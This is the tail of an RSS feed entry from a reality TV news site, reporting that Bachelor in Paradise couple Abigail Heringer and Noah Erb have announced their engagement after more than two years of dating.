<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/32845-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> couple <A href="https://www.realitytvworld.com/realitytvdb/abigail-heringer/">Abigail Heringer</A> and <A href="https://www.realitytvworld.com/realitytvdb/noah-erb/">Noah Erb</A> have announced they're engaged after dating for more than two years.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Noah Erb]]></category>
<category><![CDATA[Abigail Heringer]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/32845-l.jpg" length="188347" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-couple-abigail-heringer-and-noah-erb-are-engaged-32845.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-couple-abigail-heringer-and-noah-erb-are-engaged-32845</guid>
<pubDate>Wed, 09 Aug 2023 19:19:31 -0400</pubDate>
</item>

</channel>
</rss>

